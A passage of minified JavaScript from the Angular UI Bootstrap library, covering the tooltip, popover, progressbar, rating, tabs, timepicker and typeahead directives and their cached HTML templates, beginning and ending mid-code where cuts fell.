e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" 